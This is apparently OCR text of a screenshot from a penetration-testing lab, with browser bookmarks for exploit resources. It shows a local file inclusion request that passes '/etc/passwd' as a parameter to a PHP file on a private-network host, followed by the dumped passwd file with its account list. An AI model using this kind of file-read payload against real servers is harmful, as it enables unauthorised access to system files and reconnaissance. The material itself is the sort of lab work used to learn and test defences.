 192.168.2.25/
192.168.2.25/f66b22bf0203
http://192.168.2.25/f66b22b
192.168.2.25/f66b22bf020334b04c7d0d3eb5010391.php?purpose=/etc/passwd
Search
Msf
win pe
/windows-kernel
Windows elevation
linux-kernel
WindowsExploits
CyberChef
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin freddie:x:1000:1000:freddie,,,:/home/freddie:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:
/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false